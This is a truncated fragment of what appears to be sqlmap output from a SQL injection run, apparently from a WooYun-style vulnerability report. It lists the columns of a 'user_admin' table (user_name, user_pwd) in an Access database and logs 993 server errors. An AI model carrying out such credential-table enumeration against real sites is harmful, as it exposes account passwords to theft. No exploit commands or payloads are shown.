 play partial output
Database: Microsoft_Access_masterdb
Table: user_admin
[4 columns]
+-----------+--------------+
¦ Column ¦ Type ¦
+-----------+--------------+
¦ data ¦ non-numeric ¦
¦ id ¦ numeric ¦
¦ user_name ¦ non-numeric ¦
¦ user_pwd ¦ non-numeric ¦
+-----------+--------------+
[22:44:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 993 times
www.wooyun.org
[22:44:33] [INFO] fetched data logged to text files under 'C:\Documen